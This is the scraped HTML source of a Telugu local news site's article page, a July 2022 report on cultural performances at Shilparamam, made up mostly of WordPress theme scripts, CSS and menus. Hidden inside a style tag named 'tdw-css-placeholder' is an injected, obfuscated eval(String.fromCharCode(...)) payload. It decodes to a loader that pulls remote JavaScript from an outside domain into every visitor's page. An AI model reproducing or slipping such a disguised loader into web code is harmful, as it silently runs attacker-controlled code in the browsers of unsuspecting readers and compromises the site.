oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ff53ba9cf0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-31005 single-format-standard td-standard-pack shilparamam-52 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-31005" class="post-31005 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-madhapur tag-shilparamam" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">శిల్పారామంలో ఆకట్టుకున్న సాంస్కృతిక ప్రదర్శనలు</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-31T23:11:58+05:30" >July 31, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
